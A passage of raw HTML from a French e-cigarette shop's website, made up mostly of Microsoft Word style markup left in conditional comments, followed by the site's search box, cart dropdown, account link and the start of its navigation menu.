   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
<p style="text-align:center;"><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>FR</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:DontVertAlignCellWithSp/>
   <w:DontBreakConstrainedForcedTables/>
   <w:DontVertAlignInTxbx/>
   <w:Word11KerningPairs/>
   <w:CachedColBalance/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Tableau Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-qformat:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin-top:0cm;
	mso-para-margin-right:0cm;
	mso-para-margin-bottom:10.0pt;
	mso-para-margin-left:0cm;
	line-height:115%;
	mso-pagination:widow-orphan;
	font-size:11.0pt;
	font-family:"Calibri","sans-serif";
	mso-ascii-font-family:Calibri;
	mso-ascii-theme-font:minor-latin;
	mso-fareast-font-family:"Times New Roman";
	mso-fareast-theme-font:minor-fareast;
	mso-hansi-font-family:Calibri;
	mso-hansi-theme-font:minor-latin;
	mso-bidi-font-family:"Times New Roman";
	mso-bidi-theme-font:minor-bidi;}
</style>
<![endif]--></p>
                        </div>
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
    <form method="get" action="https://abc-de-la-vape.fr/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog post"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   placeholder="Chercher dans le catalogue" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right text-right">
                                    
                                            <div id="ps-shoppingcart-wrapper">
    <div id="ps-shoppingcart"
         class="header-cart-default ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//abc-de-la-vape.fr/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Panier</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Vide
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Il n'y a plus d'articles dans votre panier</span>
            </div>
</div> </div>




    </div>
</div>

                                        
                
                <div id="dyn696e8399af837" class="dynhook pc__13" data-module="13" data-hook="" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div id="user_info">
            <a
                href="https://abc-de-la-vape.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
        ><i class="fa fa-user" aria-hidden="true"></i>
            <span>Mon compte</span>
        </a>
    </div>
</div>

                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

				
					<div class="cbp-vertical-on-top">
						
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical ">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Navigation</span></div>
					<ul id="cbp-hrmenu1-ul">
											</ul>
				</nav>

					</div>
								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><a  href="https://abc-de-la-vape.fr/" >Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://abc-de-la-vape.fr/37-cigarettes-electroniques" >cigarettes électroniques</a>
